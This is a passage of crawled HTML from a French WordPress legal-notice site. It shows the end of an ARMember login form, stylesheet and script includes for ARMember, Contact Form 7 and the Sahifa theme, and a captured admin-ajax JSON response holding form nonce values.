name="arm_nonce_check" value="46ae75d944" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_4FR6KHvGzS" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_UCZxYo7T1w" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_UCZxYo7T1w arm_login_form_other_links arm_login_form_fp_link_102_103_102_4FR6KHvGzS arm_form_popup_ahref" data-form_id="103_UCZxYo7T1w" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_gwtQbcQ1e7":"yszqvxvy","102_4FR6KHvGzS":"5k7rsmgr"}